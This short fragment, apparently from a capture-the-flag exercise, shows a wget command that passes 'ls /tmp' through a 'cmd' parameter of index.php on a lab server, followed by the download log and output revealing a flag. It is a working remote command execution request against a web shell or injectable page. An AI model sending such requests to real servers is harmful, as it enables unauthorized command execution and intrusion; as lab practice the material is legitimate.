 wget "http://192.169.85.2/index.php?cmd=ls /tmp" -O /tmp/result && cat /tmp/result
--2025-03-22 06:19:04--  http://192.169.85.2/index.php?cmd=ls%20/tmp
Connecting to 192.169.85.2:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/html]
Saving to: '/tmp/result'
0K 4.92M=0s
2025-03-22 06:19:04 (4.92 MB/s) - '/tmp/result' saved [68]
index.php?cmd=ls /tmpflag-{bmh91263f84-bb96-4e56-ba02-8f6332cb67bb}